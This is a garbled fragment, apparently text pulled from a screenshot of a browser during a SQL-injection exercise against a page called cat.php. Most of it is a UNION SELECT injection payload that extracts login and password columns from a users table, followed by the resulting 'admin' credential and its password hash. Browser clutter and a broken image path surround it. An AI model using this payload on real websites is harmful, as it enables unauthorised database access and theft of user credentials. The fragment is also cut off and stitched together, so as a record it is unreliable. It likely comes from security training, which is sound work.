 ).2.7/cat.php?id=1 union select 1,concat(login,':',password),3,4 from users
Search
Most Visited
scanning example
易 163邮箱
picture: ruby
Ruby
Hacker
picture: cthulhu
picture: admin:8efe310f9ab3efeae8d410a8e0166eb2
admin:8efe310f9ab3efeae8d410a8e0166eb2